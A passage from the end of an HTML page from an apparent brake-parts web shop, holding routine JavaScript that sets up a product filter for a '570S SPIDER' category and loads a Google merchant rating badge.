                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/175685-570s-spider"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 570S SPIDER");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>